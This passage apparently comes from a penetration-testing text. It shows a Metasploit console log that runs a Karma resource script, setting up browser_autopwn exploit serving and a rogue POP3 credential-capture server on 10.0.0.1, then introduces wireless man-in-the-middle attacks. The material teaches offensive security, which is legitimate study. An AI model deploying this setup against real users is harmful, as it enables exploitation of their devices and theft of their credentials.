 root@kali:~# msfconsole -qr karma.rc
[*] Processing karma.rc for ERB directives.
resource (karma.rc)> db_connect postgres:toor@127.0.0.1/msfbook
[-] postgresql already connected to msf
[-] Run db_disconnect first if you wish to connect to a different database
resource (karma.rc)> use auxiliary/server/browser_autopwn
resource (karma.rc)> setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1
resource (karma.rc)> setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource (karma.rc)> setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource (karma.rc)> set LHOST 10.0.0.1
LHOST => 10.0.0.1
resource (karma.rc)> set LPORT 45000
LPORT => 45000
resource (karma.rc)> set SRVPORT 55550
SRVPORT => 55550
resource (karma.rc)> set URIPATH /ads
URIPATH => /ads
resource (karma.rc)> run
[*] Auxiliary module running as background job 0.
resource (karma.rc)> use auxiliary/server/capture/pop3
resource (karma.rc)> set SRVPORT 110
[*] Setup
SRVPORT => 110
resource (karma.rc)> set SSL false
[*] Starting exploit modules on host 10.0.0.1...
[*] ---
Wireless MITM attacks
Although MITM attacks are not exclusive to wireless, wireless technologies are prone to
such attacks, because the adversary can perform them from a safe distance without having
to worry about cabling and physical security.